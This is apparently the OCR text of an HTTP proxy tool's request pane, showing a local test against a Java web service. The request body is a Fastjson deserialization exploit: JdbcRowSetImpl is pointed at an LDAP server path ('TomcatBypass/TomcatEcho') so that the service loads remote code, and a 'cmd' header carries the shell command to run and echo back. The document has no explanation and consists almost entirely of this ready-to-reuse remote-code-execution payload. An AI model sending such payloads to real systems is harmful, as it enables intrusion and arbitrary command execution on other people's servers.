 Send
Cancel
<
>
Request
Pretty Raw Hex OneScan
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 cmd: echo 123
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: keep-alive
18 Content-Type: application/json
19 Content-Length: 0
20
21 {"a":
{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0
.0.1:1389/TomcatBypass/TomcatEcho","autoCommit":true}}
22
Search
0 highlights